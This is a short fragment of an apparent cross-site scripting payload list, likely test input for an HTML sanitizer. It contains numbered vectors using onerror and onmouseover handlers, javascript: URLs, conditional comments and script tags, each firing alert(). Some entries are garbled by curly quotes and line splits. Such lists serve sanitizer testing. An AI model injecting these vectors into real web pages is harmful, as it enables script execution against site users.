 • <img src onerror /" '"=
alt=javascript:alert(201)//">
• <title
onpropertychange=javascript:alert(202)></title>
<title title=>
• <a href=http://foo.bar/#x=`y></a><img
alt="`><img src=x:x
onerror=javascript:alert(203)></a>">
• <!--[if]><script>javascript:alert(204)</script -->
• <!--[if<img src=x
onerror=javascript:alert(205)//]> -->
• <script src="/\%(jscript)s"></script>
• <script src="\\%(jscript)s"></script>
• <IMG """><SCRIPT>alert(“206”)</SCRIPT>">
• <IMG
SRC=javascript:alert(String.fromCharCode(50,4
8,55))>
• <IMG SRC=# onmouseover="alert(‘208’)">
• <IMG SRC= onmouseover="alert(‘209’)">
• <IMG onmouseover="alert(‘210’)">